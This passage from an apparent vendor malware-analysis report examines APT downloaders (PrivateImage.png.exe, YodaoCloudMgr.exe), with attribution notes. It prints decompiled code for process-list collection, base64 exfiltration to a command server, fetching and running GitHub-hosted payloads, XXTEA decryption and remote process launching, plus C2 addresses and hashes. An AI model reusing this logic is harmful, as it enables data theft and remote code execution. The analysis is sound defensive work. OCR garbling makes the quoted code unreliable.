

Splice the obtained process list with the previously constructed return information, and use the base64 encoding method to process the spliced content.

```
sub_13F2E1A60((__int64)v191, 0, (struct _WTS_PROCESS_INFOW *)v118);// 获取当前主机进程列表信息
if ( v192 >= 8 )
  v119 = (__int64 *)v191[0];
v120 = (unsigned __int8 *)v119 + 2 * v191[2];
v121 = (unsigned __int8 *)v191;
if (v192 >= 8)
  v121 = (unsigned __int8 *)v191[0];
sub_13F2D84C0(&v193, v121, v120);
sub_13F2D6940(&v172, (const __m128i *)"372tkli73723updin-", 0x12ui64);
 122 = &v193;
if ( v195 >= 0x10 )
v122 = (const __m128i *)v193.m128i_i64[0];
sub_13F2D6940(&v172, v122, v194);
sub_13F2D6940(&v172, (const __m128i *)"\n", 1ui64);
v123 = (__int64)&v172;
if ( v173.m128i_i64[1] >= 0x10ui64 )
  v123 = v172.m128i_i64[0];
v124 = &v200[-v123];
do
{
  v125 = *(_BYTE *)v123;
  v124[v123] = *(_BYTE *)v123;
  ++v123;
while ( v125 );
do
  ++v5:
while ( v200[v5] );
sub_13F2D9DF0(v123, (__int64)v189, v200, v5); // base64
   26 = v189;
if ( v190 >= 0x10 )
  v126 = (__int64 *)v189[0];
v127 = (char *)v126 + v189[2];
v128 = v189;
if ( v190 >= 0x10 )
v128 = (__int64 *)v189[0];
v179 = _mm_load_si128((const __m128i *)&xmmword_13F3902D0);
LOWORD(v178[0]) = 0;
                                                                                                                 ⑥煮安天
sub_13F2D92C0((__m128i *)v178, v127 - (char *)v128);
sub_13F2E5160(v178, v128, v127);
v129 = sub_13F2D8410(&v148, (const __m128i *)&off_13F3A02B8, (const __m128i *)L"allpro=");// http://1
```

Figure 2-23 Splicing the returned information

Use URLDownloadToFileW to communicate with the control terminal and return the collected information. If the creation of the task plan fails, execute C:\ProgramData\USOshared\YodaoCloudMgr.exe through CreateProcessA. According to static analysis, if YodaoCloudMgr.exe fails to start, it will get the content from the github repository and execute it after deleting the file.

```
URLDownloadToFileW(0i64, v133, v132, 0, 0i64);
if ( dword_13F3A026C == 1 )
{
                        _int8 *)sub_13F2D9380((__m128i **)&v168, (const __m128i *)lpFileName);
  v134 = (unsigned
  sub_13F2E2010(v134);
                                                       // CreateProcessA
  Sleep(0x7D0u);
  v135 = sub_13F2D9380((__m128i **)&v168, v197);
  sub_13F2E1A60((__int64)v150, 1, (struct _WTS_PROCESS_INFOW *)v135);// 检索当前主机进程信息
unknown_libname_3((__int64)v150);
  if ( !dword_13F3A026C )
  {
     v136 = (const WCHAR *)lpFileName;
    if ( v171.m128i_i64[1] >= 8ui64 )
      v136 = lpFileName[0];
    DeleteFileW(v136);
    sub_13F2E09A0((__int64)&v168);
                                                      // https://raw.githubusercontent.com/gazelter231trivoikpo1/questions/main/beautify.js
    v147 = &v148;
    v153 = v150;
    v152 = &v166;
    v137 = sub_13F2D9380((__m128i **)&v148, &v157);
    v138 = sub_13F2D4EB0(v150, &v168);
    v139 = sub_13F2D9380((__m128i **)&v166, (const __m128i *)lpFileName);
v140 = sub_13F2D9380((__m128i **)&v144, &v180);
    sub_13F2E10A0((const __m128i *)v140, (const __m128i *)v139, (const __m128i *)v138, (const
v141 = (unsigned __int8 *)sub_13F2D9380((__m128i **)&v148, (const __m128i *)lpFileName);
sub_13F2E2010(v141);
sub_13F2E2010(v141);
                                                          _m128i *)v139, (const __m128i *)v138, (const __m128i *)v137);// download
                                                                                                                              0 🖉 安 天
     sub_13F2D4E50((__int64)&v168);
  }
}
```

Figure 2-24 Get Content Execution

# 2.2 YodaoCloudMgr.exe (Downloader 2)

#### 2.2.1 Sample overview

YodaoCloudMgr.exe is downloaded and executed by PrivateImage.png.exe, and is mainly used to download subsequent payloads. During the analysis, it was found that there were related codes such as file search and startup process inside the file, and the untrusted certificate used by the sample in communication was also found.

```
通信使用不可信证书:
Serial Number:
69:af:8f:f7:19:5a:3d:ca:6a:d0:87:22:03:b9:aa:2a:d3:12:01:3a
Signature Algorithm: SHA256-RSA
Issuer: C=CN,ST=Fujian,L=Nanping,O=Animations-Ltd,OU=Technical,CN=Yang bin,emailAddress=
Validity
Not Before: Jan 14 08:41:12 2022 UTC
Not After : Jan 14 08:41:12 2023 UTC
```



#### 2.2.2 Detailed Analysis

#### Table 2-2 YodaoCloudMgr.exe file

| virus name                | Trojan[Downloader]/Win32.APT         |
|---------------------------|--------------------------------------|
| original file             | yodaocloudmgr.exe_                   |
| MD5                       | c024eb3035dd010de98839a2eb90b46b     |
| processor<br>architecture | AMD AMD64                            |
| File size                 | 3.22 MB (3378688 bytes)              |
| file format               | Win32 EXE                            |
| timestamp                 | 2022-01-14 23:47:14 UTC              |
| digital signature         | none                                 |
| Packing type              | none                                 |
| compiled<br>language      | Microsoft Visual C/C++ (2017 v.15.9) |
| VT first upload time      | 2022-03-28 16:26:44 UTC              |
| VT test results           | 18/71                                |

There is a string to be decrypted in the sample.

```
VUDIMIZUI
          ______
sub_13FF21250((__int64)&v69, 0xBui64, a3, (const __m128i *)L"Z2VqaGV3aGp");
v4 = si128;
if ( si128.m128i_i64[0] >= (unsigned __int64)si128.m128i_i64[1] )
{
  sub_13FF20F60(&v69, si128.m128i_i64[1], v3, byte_1401BA1AC);
}
else
{
  ++si128.m128i_i64[0];
 v5 = &v69;
  if ( v4.m128i_i64[1] >= 8ui64 )
 v5 = (__m128i *)v69.m128i_i64[0];
v5->m128i_i16[v4.m128i_i64[0]] = byte_1401BA1AC;
  v5->m128i_i16[v4.m128i_i64[0] + 1] = 0;
}
v6 = si128;
if ( si128.m128i_i64[1] - si128.m128i_i64[0] < 0xBui64 )
{
  cat_13F8D13B0(&v69, 0xBui64, v3, (const __m128i *)L"raGV3a2tlRk", 11i64);
}
else
{
  v7 = si128.m128i_i64[0] + 11;
  si128.m128i_i64[0] += 11i64;
  v8 = &v69;
  if ( v6.m128i_i64[1] >= 8ui64 )
   v8 = (__m128i *)v69.m128i_i64[0];
                                                                                                ANTIY
  copy_13FA6BE80((__m128i *)((char *)v8 + 2 * v6.m128i_i64[0]), (const __m128i *)L"raGV3a2tlRk", 0x16ui64);
```

Figure 2-26 String with decryption

The string is decrypted through the symmetric encryption XXTEA algorithm.

```
for ( j = 0i64; j < a3; *v15 |= v14 << (8 * v16) )
 {
   v14 = *(unsigned __int8 *)(j + a2);
   v15 = & z[j >> 2];
   v16 = j++ & 3;
 }
 v17 = (unsigned int *)operator new(0x10ui64);
 key = v17;
 if ( v17 )
 {
   v19 = BYTE3(v38);
   v20 = BYTE2(v38);
   *(_QWORD *)v17 = 0i64;
   *((_QWORD *)v17 + 1) = 0164;
v21 = v20 | (v19 << 8);
   v22 = (unsigned int)(v9 - 1);
   v23 = WORD3(v38);
   *v17 = (unsigned
                        _int8)v38 | ((BYTE1(v38) | (v21 << 8)) << 8);
   v24 = BYTE10(v38);
   key[1] |= BYTE4(v38) | ((BYTE5(v38) | (v23 << 8)) << 8);</pre>
   v25 = BYTE8(v38) | ((BYTE9(v38) | ((v24 | (BYTE11(v38) << 8)) << 8)) << 8);</pre>
   v26 = BYTE14(v38);
   key[2] |= v25;
key[3] |= BYTE12(v38) | ((BYTE13(v38) | ((v26 | (HIBYTE(v38) << 8)) << 8)) << 8);</pre>
    y =
           z:
    sum = 0x9E3779B9 * (88 / (unsigned int)v9);
   if ( (_DWORD)v9 != 1 && sum )
   {
      do
      {
        LODWORD(v29) = v9 - 1;
v30 = (unsigned int)v22;
        v31 = &_z[v22];
        do
        {
          --v31;
          v29 = (unsigned int)(v29 - 1);
          v32 = v30-- & 3;
          v31[1] -= ((_y ^ sum) + (_z[v29] ^ key[v32])) ^ ((((4 * _y) ^ (_z[v29] >> 5)) + ((_y >> 3) ^ (16 * _z[v29])));
          _y = v31[1];
        }
        while ( (_DWORD)v29 );
        *_z -= ((_y ^ sum) + (_z[v22] ^ key[v29 & 3])) ^ (((4 * _y) ^ (_z[v22] >> 5)) + ((_y >> 3) ^ (16 * _z[v22])));
_y = *_z;
        sum += 0x61C88647;
      while ( sum );
      v4 = 0i64;
    }
   y33 = _z[v9 - 1];
v34 = 4 * v9 - 4;
   if ( v33 >= v34 - 3 && v33 <= v34 )
    {
      v35 = operator new(v33 + 1);
      if ( v33 )
      {
        do
        {
                                                                                                     0 ŹƏ∓
          v35[v4] = _z[v4 >> 2] >> (8 * (v4 & 3));
          ++v4;
        3
        while ( v4 < v33 );</pre>
```

Figure 2-27 Encryption algorithm

Obtain file information through the stat function to determine whether RNGdTMP899 exists.

Figure 2-28 Determine whether the RNGdTMP899 file exists in the %temp% path

If the file does not exist, a random string of 15 bytes is generated, and the random string is used for URL splicing. The byte value is in "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".

```
V26[3] = -2164;
v4 = 15164;
ThreadLocalStoragePointer = (__int64 *)NtCurrentTeb()->ThreadLocalStoragePointer;
v6 = *ThreadLocalStoragePointer;
v7 = *(_DWORD *)(*ThreadLocalStoragePointer + 0x10);
if ( (v7 & 1) -= 0 )
{
  *(_DWORD *)(v6 + 0x10) = v7 | 1;
  v8 = std::_Random_device();
*(_DWORD *)(v6 + 0x13B4) = -1;
*(_DWORD *)(v6 + 0x34) = v8;
   v9 = 1;
   a3 = (unsigned int *)(v6 + 0x38);
   v10 = 0x26Fi64;
   do
   {
    v8 = v9 + 0x6C078965 * (v8 ^ (v8 >> 30));
*a3 = v8;
     ++v9;
     ++a3;
     --v10:
  }
  while ( v10 );
*(_DWORD *)(v6 + 0x30) = 0x270;
   v7 = *(_DWORD *)(v6 + 0x10);
if ( (v7 & 2) == 0 )
{
  *(_DWORD *)(v6 + 0x10) = v7 | 2;
*(_QWORD *)(v6 + 0x18) = 0i64;
*(_QWORD *)(v6 + 0x20) = 30i64;
}
v28.m128i_i64[0] = 0i64;
v11 = 15i64;
v28.m128i_i64[1] = 15i64;
 v27.m128i_i8[0] = 0;
while ( v4-- )
{
  v13 = *(_QWORD *)(v6 + 0x20);
v14 = *(_QWORD *)(v6 + 0x18);
v26[0] = v6 + 0x30;
   v15 = 0x40i64;
   for ( i = -1164; i > 0xFFFFFFF; v26[2] = i )
   {
      v26[1] = --v15;
      i >>= 1;
}
  v17 = v13 - v14;
if ( v17 == -1 )
      v18 = sub_13FC72680((__int64)v26);
   else
      v18 = sub_13FC72890(v26, v17 + 1, a3);
  v20 = v18;
v21 = &off_13FF0A1D8;
int6
                                                                // ABCDEFGHIJKLNNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
  if ( (unsigned __int64)qword_13FF0A1F0 >= 0x10 )
v21 = (__int64 *)off_13FF0A1D8;
v22 = *((_BYTE *)v21 + v20 + v14);
    /23 = v28.m128i i64[0];
   if ( v28.m128i_i64[0] >= v11 )
   {
      sub_13FC71570(&v27, v19, (__int64)a3, v22);
   else
     ++v28.m128i_i64[0];
        24 = &v27;
     if ( v11 >= 0x10 )
     v24 = (__m128i *)v27.m128i_i64[0];
v24->m128i_i8[v23] = v22;
v24->m128i_i8[v23 + 1] = 0;
  }
   v11 = v28.m128i_u64[1];
}
a1[1].m128i_i64[0] = 0i64;
a1[1].m128i_i64[1] = 0i64;
                                                                                                                               ①/安天
a1[1] = v28;
return al;
```

Figure 2-29 Generate 15-byte random string

If the RNGdTMP899 file does not exist in the current environment, create the RNGdTMP899 file.

Figure 2-30 Create RNGdTMP899 file

Then write random strings to the file.



Figure 2-31 Write random string

Determine the RNGdTMP899 file attribute, if the file is not a hidden attribute, set it as a hidden attribute.

```
FileAttributesW = GetFileAttributesW(v19);
if ( (FileAttributesW & 2) == 0 )
{
    v21 = a2;
    if ( *((_QWORD *)a2 + 3) >= 8ui64 )
        v21 = *(const WCHAR **)a2;
    SetFileAttributesW(v21, FileAttributesW | 2);// 设置为隐藏属性 安天
}
```

Figure 2-32 Modify the RNGdTMP899 file attribute to hide

Get the random string in RNGdTMP899. The random string generated this time is RLCTEJddUbAJMJR and spliced into https[:]//45.86.162.114/query=RLCTEJddUbAJMJR/%20%getting,forum.



#### Figure 2-33 URL concatenation

According to network behavior observations, the sample will first request spliced https[:]//45.86.162.114/query=RLCTEJddUbAJMJR/%20%getting,forum, and then request https[:]//45.86.162.114/images-css/RLCTEJddUbAJMJR/ imagelogo.css gets the data.

此图片来自微信公众平台 未经允许不可引用

Figure 2-34 Splicing URLs

Then every 1 minute, loop request

https[:]//raw.githubusercontent.com/yuiopk1456/beutifymyapp/main/LICENSE. From the URL, it can be seen that the attacker may transmit data through the github platform after the specified IP fails, and it is guessed that the transmitted data may be the IP or domain name specified by the attacker after encryption by the XXTEA algorithm.

```
while (1)
{
  sub 13FF199F0(&Buf1);
  if ( v67.m128i i64[1] >= 0x10ui64 )
  ł
    v65 = (void *)Buf1.m128i_i64[0];
    if ( (unsigned __int64)(v67.m128i_i64[1] + 1) >= 0x1000 )
    {
      v65 = *(void **)(Buf1.m128i_i64[0] - 8);
      if ( (unsigned __int64)(Buf1.m128i_i64[0] - (_QWORD)v65 - 8) > 0x1F )
        invalid parameter_noinfo_noreturn();
    j_j_free(v65);
  }
                                                            ① ______ 守天
  Sleep(60000u);
3
```

Figure 2-35 Execute the code in a loop with an interval of 1 minute

Find the marker position where the data was received.

```
goto LABEL_28;
for ( i = v4; i->m128i_i8[0] != 98 || memcmp(i, "background-color@", 0x11ui64); i = (__m128i *)((char *)i - 1) )
{
    if ( i == v4 )
    goto LABEL_28;
}
if ( i == v4 )
{
    v8 = sub_13FF1CD40((__m128i **)&v54, Buf1);
    v9 = sub_13FF19460(&v58, (__int64)v8);
    if ( i = 0 )
}
```

There should be a decryption operation on the subsequent data.



Figure 2-37 Decrypted obtained data

By searching for beutifymyapp on github, it is linked to the github repository of the suspected organization. The name of the creator of the repository is also similar to the name of the creator of the github repository in this attack, yuiopk1456. Operations on this repository only existed in November 2021, and no other repositories were created after that.



Figure 2-38 Similar repositories associated to github

In related similar repositories, suspicious strings were found, which may be encrypted domain names or IPs.



此图片来自微信公众平台 未经允许不可引用

Figure 2-39 Suspicious strings in github

Connect to the IP or domain name stored in the github repository.



此图片来自微信公众平台 未经允许不可引用

Figure 2-40 socket connection

Since the domain name, IP and github address are all invalid, it is impossible to continue to follow up. Through the static analysis of the sample, it is inferred that after the attacker communicates with the control terminal, there may be operations such as obtaining the list of files in the specified directory, starting the process, and so on.

Get the list of files in the specified directory.

```
v78 = a1;
v76 = a1;
v4 = 0;
v72 = 0;
setlocale(0, "en_US.UTF-8");
sub_13FF203C0(lpFileName, a2, L"\\*");
v5 = (const WCHAR *)lpFileName;
if ( *((_QWORD *)&v81 + 1) >= 8ui64 )
  v5 = lpFileName[0];
FirstFileW = FindFirstFileW(v5, &FindFileData);
v77 = FirstFileW;
if ( FirstFileW == (HANDLE)-1164 )
ł
  a1[1].m128i i64[0] = 0i64;
  a1[1].m128i_i64[1] = 15i64;
  a1->m128i_i8[0] = 0;
  sub_13FF1F230(a1, (const __m128i *)"no files", 8ui64);
  if ( *((_QWORD *)&v81 + 1) >= 8ui64 )
  ł
    v68 = (WCHAR *)lpFileName[0];
    if ( (unsigned int64)(2i64 * *(( QWORD *)&v81 + 1) + 2) >= 0x1000 )
    {
      v68 = (WCHAR *)*((_QWORD *)lpFileName[0] - 1);
      if ( (unsigned __int64)((char *)lpFileName[0] - (char *)v68 - 8) > 0x1F )
        invalid parameter noinfo noreturn();
    j_j_free(v68);
  }
  return al;
}
else
{
  memset(v82, 0, sizeof(v82));
  do
  {
    if ( (FindFileData.dwFileAttributes & 0x10) == 0
      || lstrcmpW(FindFileData.cFileName, L".") && lstrcmpW(FindFileData.cFileName, L"..") )
    {
```



Create pipelines.

此图片来自微信公众平台 未经允许不可引用

Figure 2-42 Create a pipeline

Start the process.

```
if ( CreateProcessA(v31, v32->m128i i8, 0164, 0164, 1, 0x8000000u, 0164, 0164, &StartupInfo, &ProcessInformation) )
{
 do
    v33 = WaitForSingleObject(ProcessInformation.hProcess, 0x32u) == 0;
   NumberOfBytesRead = 0;
    TotalBytesAvail = 0;
   if ( PeekNamedPipe(hReadPipe, 0i64, 0, 0i64, &TotalBytesAvail, 0i64) )
   {
     while (1)
      {
       v34 = TotalBytesAvail;
       if ( !TotalBytesAvail )
                                                                                      ©∕⊕₹
         goto LABEL_59;
       if ( TotalBytesAvail > 0x270FF )
         v34 = 0x270FF;
       if ( !ReadFile(hReadPipe, &Buffer, v34, &NumberOfBytesRead, 0i64) || !NumberOfBytesRead )
```

Figure 2-43 Start process

#### 03 Attribution Analysis

In the previous observations, it was found that some CNC organization personnel would integrate vcpkg in the development environment. This feature also exists in the samples discovered this time, and the path is also consistent with the path used in the past.

```
C:\\Users\\user\\Desktop\\setups\\vopkg\\packages\\openssl_x64~windows-static
C:\\Users\\user\\Desktop\\setups\\<mark>vcpkg</mark>\\packages\\openssl_x64-windows-static/certs
C:\\Users\\user\\Desktop\\setups\\<mark>vcpkg</mark>\\packages\\openssl_x64-windows-static/cert.pem
C:\\Users\\user\\Desktop\\setups\\vcpkg\\packages\\openssl_x64-windows-static\\lib\\engines-1_1
c:\\users\\user\\desktop\\setups\\<mark>vcpkg</mark>\\buildtrees\\openssl\\x64-windows-static-rel\\ssl\\packet_local.h
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\easy.c
C:\\Users\\user\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\slist.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\setopt.c
C:\\Users\\user\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\multi.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\cookie.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\asyn-thread.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\dynbuf.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\mime.c
C:\\Users\\user\\Downloads\\<mark>wcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\conncache.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\vtls\vtls.c
C:\\Users\\user\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\url.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\getinfo.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\strdup.c
C:\\Users\\user\Downloads\\vcpkg\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\sendf.c
C:\\Users\\user\\Downloads\\vcpkg\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\connect.c
C:\\Users\\user\\Downloads\\<mark>vcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\http_digest.c
C:\\Users\\user\\Downloads\\<mark>vopkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\svsteerwing2_
C:\\Users\\user\\Downloads\\vopkg\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\contentuencoding
C:\\Users\\user\\Downloads\\<mark>wcpkg</mark>\\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\http_proxy.c
```

Figure 3-1 Path information in this attack

| 5  | ł | 00000047 | С | C:\\Users\\user\\Desktop\\setups\\ <mark>vcpkg</mark> \\packages\\openssl_x64-windows-static                                  |
|----|---|----------|---|----------------------------------------------------------------------------------------------------|
| 5  | ł | 0000004D | С | C:\\Users\\user\\Desktop\\setups\\ <mark>vcpkg</mark> \\packages\\openssl_x64-windows-static/certs                            |
| 5  | ł | 00000050 | С | C:\\Users\\user\\Desktop\\setups\\ <mark>vcpkg</mark> \\packages\\openssl_x64-windows-static/cert.pem                         |
| 5  | đ | 00000057 | С | C:\\Users\\user\\Desktop\\setups\\ <mark>vcpkg</mark> \\packages\\openssl_x64-windows-static\\lib\\engines-1_1                |
| 5  | ē | 00000060 | С | c:\\users\\user\\desktop\\setups\\ <mark>vcpkg</mark> \\buildtrees\\openssl\\x64-windows-static-rel\\ssl\\packet_local.h      |
| 5  | đ | 00000059 | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\easy.c             |
| 5  | ł | 0000005A | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\slist.c            |
| 5  | ł | 0000005B | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\setopt.c           |
| 5  | ł | 0000005A | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\multi.c            |
| 5  | ł | 0000005B | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\cookie.c           |
| 5  | đ | 00000060 | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\asyn-thread.c      |
| 5  | đ | 0000005B | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\dynbuf.c           |
| 5  | ł | 00000059 | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\mime.c             |
| 5  | ł | 0000005E | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\conncache.c        |
| 5  | ł | 0000005E | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\vtls\\vtls.c       |
| 5  | ł | 00000058 | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\url.c              |
| 5  | đ | 0000005C | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280 <u>31</u> 9101.clean\\lib\\getinfo.c |
| 5  | ð | 0000005B | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b28031910f.clean\\lib\\strdup.c           |
| 5  | đ | 0000005A | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101 clean\\bbitsendfc              |
| 5  | ć | 0000005C | С | C:\\Users\\user\\Downloads\\ <mark>vcpkg</mark> \\buildtrees\\curl\\src\\da0230d937-b280319101.clean\\lib\\connect.c          |
| 34 | V | cpkg     |   |                                                                                                    |

Figure 3-2 Path information in past attacks

Part of the code in the sample is also very similar.



此图片来自微信公众平台 未经允许不可引用

Figure 3-3 Part of the code in this attack



此图片来自微信公众平台 未经允许不可引用

Figure 3-4 Some codes in previous attacks

Encryption functions are roughly the same.

```
VII = VUIDIGHEN
                  _incolano | ((piter(ano) | (are is ol) is ol)
v24 = BYTE10(v38);
v18[1] = BYTE4(v38) | ((BYTE5(v38) | (v23 << 8)) << 8);
